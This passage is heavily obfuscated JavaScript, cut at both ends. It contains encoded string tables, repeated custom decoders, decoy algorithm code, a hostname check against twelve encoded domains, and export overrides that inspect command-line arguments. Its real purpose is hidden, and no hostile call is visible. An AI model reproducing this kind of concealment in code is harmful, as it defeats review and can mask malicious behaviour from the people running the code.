H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MAX_SAFE_INTEGER&&KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(RoIxmk(0x131)).MIN_SAFE_INTEGER)continue;ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(RoIxmk(0x132)).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]-KOGvvC[IodGpV[0x60]]),KOGvvC[IodGpV[0x60]]=KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]])}KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x60]]);return KOGvvC[-IodGpV[0x5f]]});(0x1,el7vxyn)(LnGNNhT(0x133)).log(KOGvvC)}ilVsVec(this[LnGNNhT(IodGpV[0x61])]=this[LnGNNhT(0x135)][LnGNNhT(0x136)](LnGNNhT(0x137)),this[LnGNNhT(0x138)]=(0x1,el7vxyn)(LnGNNhT(0x139))[LnGNNhT(0x13a)+LnGNNhT(0x13b)](LnGNNhT(0x13c)+this[LnGNNhT(IodGpV[0x61])]))}else{(0x1,ekK6ImY)(cp1hx5Y);function Ww2ltkY(KOGvvC){var TSZFtm=\"4nIBrSfhoPpLWFYCEqKaMvk*zG_8D=NQi&T]9)~}u;6{3H2>+#A@Zg!y^s7.0$xc|\\\"O1(:UetXb%RJV`5m[w<jl?,/d\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function cp1hx5Y(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=Ww2ltkY(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[SaOjZ3T(0x13d)]=this[cp1hx5Y(0x13e)][cp1hx5Y(0x13f)](cp1hx5Y(0x140)),this[cp1hx5Y(0x141)]=(0x1,el7vxyn)(cp1hx5Y(0x142))[cp1hx5Y(0x143)](cp1hx5Y(0x144)))}ilVsVec(KOGvvC=this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63])),KOGvvC[SaOjZ3T(0x145)](\"\"));if(!this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(0x147)]){(0x1,ekK6ImY)(vArXFwY);function _uuuvS(KOGvvC){var TSZFtm=\"LDpfnd/1\\\"UJgAlok#NH8Oh_^a`|+W3CXE,Q.RrP&m>TZBV}K?Ix<~sFtewbSYGqM4i$c{2y9!5][u@v()6z=0;7:*%j\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function vArXFwY(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=_uuuvS(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[SaOjZ3T(0x148)](vArXFwY(0x149),vArXFwY(0x14a))}if(this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){KOGvvC[SaOjZ3T(IodGpV[0x66])](SaOjZ3T(0x14b),this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])])}const Oa09GRu=this;let vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x14c))[SaOjZ3T(0x14d)](SaOjZ3T(0x14e));if(vo94lm[SaOjZ3T(0x14f)+SaOjZ3T(0x150)](\"//\")){(0x1,ekK6ImY)(aPDQpQP);function jjKWr1(KOGvvC){var TSZFtm=\"sDVPcZjEFaqiOKhBLMogkeJXTGnbfYCNpSIQdUARHWmrlt=8:u^*;#~)|>v}y_2w\\\"0@{!&(6[491$3x.7]%`,z5?/<+\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function aPDQpQP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=jjKWr1(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x151)in Oqsgv50){AJu26g()}function AJu26g(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],KOGvvC[IodGpV[0x67]]=function(KOGvvC){var TSZFtm=KOGvvC.length,SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX;ilVsVec(SaOjZ3T=[],aOE2N0H=IodGpV[0x3],eIOzsFm=IodGpV[0x3],KOGvvC.sort((KOGvvC,TSZFtm)=>KOGvvC-TSZFtm));for(MtC9tX=IodGpV[0x3];MtC9tX<TSZFtm;MtC9tX++){if(MtC9tX>IodGpV[0x3]&&KOGvvC[MtC9tX]===KOGvvC[MtC9tX-IodGpV[0x1]])continue;ilVsVec(aOE2N0H=MtC9tX+IodGpV[0x1],eIOzsFm=TSZFtm-IodGpV[0x1]);while(aOE2N0H<eIOzsFm)if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]<IodGpV[0x3]){aOE2N0H++}else if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]>IodGpV[0x3]){eIOzsFm--}else{SaOjZ3T.push([KOGvvC[MtC9tX],KOGvvC[aOE2N0H],KOGvvC[eIOzsFm]]);while(aOE2N0H<eIOzsFm&&KOGvvC[aOE2N0H]===KOGvvC[aOE2N0H+IodGpV[0x1]])aOE2N0H++;while(aOE2N0H<eIOzsFm&&KOGvvC[eIOzsFm]===KOGvvC[eIOzsFm-IodGpV[0x1]])eIOzsFm--;ilVsVec(aOE2N0H++,eIOzsFm--)}}return SaOjZ3T},(0x1,el7vxyn)(SaOjZ3T(0x152)).log(KOGvvC[IodGpV[0x67]]))}vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x153))[SaOjZ3T(0x154)][aPDQpQP(0x155)]+vo94lm}else{if(!new((0x1,el7vxyn)(SaOjZ3T(0x156)))(SaOjZ3T(0x157)+SaOjZ3T(0x158),IodGpV[0x6])[SaOjZ3T(0x159)](d6Q_k_D[\"ByK6V9m\"])){vo94lm=SaOjZ3T(0x15a)+vo94lm}}try{function YKlL_Kl(KOGvvC){var TSZFtm=\"l:Rs8@Mub{hDd|1p*3rEqn>/}2Go$?WveF[jSx(K%tfP.`TL=!A,HZBVzO05\\\"4;IUQCJiyg6+cm9NkaY#&<X7)^w_]~\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function CB__yS(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=YKlL_Kl(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}vo94lm=new((0x1,el7vxyn)(SaOjZ3T(0x15b)))(vo94lm);let gGpgbtN=vo94lm[CB__yS(0x15c)];vo94lm=gGpgbtN[CB__yS(0x15d)+CB__yS(0x15e)](CB__yS(0x15f))?gGpgbtN[CB__yS(0x160)](IodGpV[0x29]):gGpgbtN}catch(WTKvQv0){}if(vo94lm!=IodGpV[0x37]){function HujRxv(KOGvvC){var TSZFtm=\"s098z_<*jcA:QnaOgt|7R{]GLoK^>1}yeEm2Dru+fX.W@N!M;Bk/C3v[Y$p(SFdxq`&4wP5ZH,TVhI6lJU=%\\\"bi?~)#\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rNfQZa7(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=HujRxv(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const s4BjXx=[rNfQZa7(0x161),rNfQZa7(0x162),rNfQZa7(0x163),rNfQZa7(0x164),rNfQZa7(0x165),rNfQZa7(0x166),rNfQZa7(0x167),rNfQZa7(0x168),rNfQZa7(0x169),rNfQZa7(0x16a),rNfQZa7(0x16b),rNfQZa7(0x16c)];let v6PppEn=s4BjXx[rNfQZa7(0x16d)]((0x1,ekK6ImY)((...KOGvvC)=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm),KOGvvC[IodGpV[0x0]]=IodGpV[0x1]);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x16]]=\"=mQZaWLGj,%_v/sFJ@2EM~hOI\\\"+l*kYozd?T8$DyP(!^HnuC|&5]qN69prtg<;x430i{bBfS#R`UA1K}[7w>V:)Xce.\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[-IodGpV[0x16]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x16e)in Oqsgv50){aOE2N0H()}function aOE2N0H(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],(0x1,ekK6ImY)(aOE2N0H),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"Lw~o!3$C:<Z,1_X>P^HM)R{0bvI/j#*SD7?QmKtqn@Asp]B+&\\\".V`5if}TeEzJNchkru%824=y6g|al9FG;[dOY(xUW\",KOGvvC[IodGpV[0x68]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x69]]=KOGvvC[IodGpV[0x68]].length,KOGvvC[IodGpV[0x6a]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x69]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x68]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x6a]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x6a]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x6a]])}function aOE2N0H(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}throw new((0x1,el7vxyn)(SaOjZ3T(0x16f)))(aOE2N0H(0x170))})=>{(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"L[NHXoE`D#YgcUMAx$k1?KwmF8<B\\\"@7p(nt{)ba5ZS_y463=&9v0/+>]!udiCfhVTJqP}%,2W*.z^jG|lReOr;:IQs~\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6b]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]],KOGvvC[-IodGpV[0x6b]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x6b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x6b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function aOE2N0H(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const eIOzsFm=new((0x1,el7vxyn)(SaOjZ3T(0x171)))((0x1,el7vxyn)(aOE2N0H(0x172)).argv.slice(IodGpV[0x12]));if(!eIOzsFm.has(aOE2N0H(0x173)+aOE2N0H(0x174))){if(eIOzsFm.size!==IodGpV[0x1])return IodGpV[0x32];if(!eIOzsFm.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,eIOzsFm)=>{if(TSZFtm)return aOE2N0H(0x175);if(eIOzsFm===(await KOGvvC()))return aOE2N0H(0x176);return\"\"})();return IodGpV[0x6f]}}return vo94lm[SaOjZ3T(0x177)+\"es\"](KOGvvC[IodGpV[0x3]])}));if(v6PppEn){if(rNfQZa7(0x178)in Oqsgv50){eqQaNIX()}function eqQaNIX(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{KOGvvC[IodGpV[0x0]]=IodGpV[0x3];function TSZFtm(KOGvvC){var TSZFtm=\"O<,rFXTE.7WZVqR}ml:0D9H>&e3PMdGouU/]vK[fJ|#j\\\"1Sc~8iwp@;hnkCx=Bb!%NsaQIYgt)A2z*+45_{6^y(?$`L\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}throw new((0x1,el7vxyn)(SaOjZ3T(0x179)))(SaOjZ3T(0x17a))})=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"a#,qYQO)W(C1:Z5`\\\"}FMu]xyV!K2/TnNdi9_<b^H>p8lAm@IG6RLX;et+|%j4?{gvUB$=chkws~f[Jr.zS7*E03Po&D\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x6d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x6c]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x6c]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x6d]]|=KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[-IodGpV[0x6c]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x6d]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x6d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x6c]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x6d]]|KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}const aOE2N0H=new((0x1,el7vxyn)(rNfQZa7(0x17b)))((0x1,el7vxyn)(rNfQZa7(0x17c)).argv.slice(IodGpV[0x12]));if(!aOE2N0H.has(SaOjZ3T(0x17d))){if(aOE2N0H.size!==IodGpV[0x1])return IodGpV[0x32];if(!aOE2N0H.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,aOE2N0H)=>{if(TSZFtm)return SaOjZ3T(0x17e);if(aOE2N0H===(await KOGvvC()))return SaOjZ3T(0x17f);return\"\"})();return IodGpV[0x6f]}}(0x1,el7vxyn)(rNfQZa7(0x180))(async 